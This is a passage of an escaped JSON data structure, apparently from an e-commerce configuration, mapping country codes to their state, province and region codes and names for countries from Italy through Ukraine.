Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"SE\":[],\"UA\":{\"VN\":\"Vinnytsia Oblast\",\"VL\":\"Volyn Oblast\",\"DP\":\"Dnipropetrovsk Oblast\",\"DT\":\"Donetsk Oblast\",\"ZT\":\"Zhytomyr Oblast\",\"ZK\":\"Zakarpattia Oblast\",\"ZP\":\"Zaporizhzhia Oblast\",\"IF\":\"Ivano-Frankivsk Oblast\",\"KV\":\"Kyiv Oblast\",\"KH\":\"Kirovohrad Oblast\",\"LH\":\"Luhansk Oblast\",\"LV\":\"Lviv Oblast\",\"MY\":\"Mykolaiv Oblast\",\"OD\":\"Odessa Oblast\",\"PL\":\"Poltava Oblast\",\"RV\":\"Rivne Oblast\",\"SM\":\"Sumy Oblast\",\"TP\":\"Ternopil Oblast\",\"KK\":\"Kharkiv Oblast\",\"KS\":\"Kherson Oblast\",\"KM\":\"Khmelnytskyi Oblast\",\"CK\":\"Cherkasy Oblast\",\"CH\":\"Chernihiv Oblast\",\"CV\":\"Chernivtsi 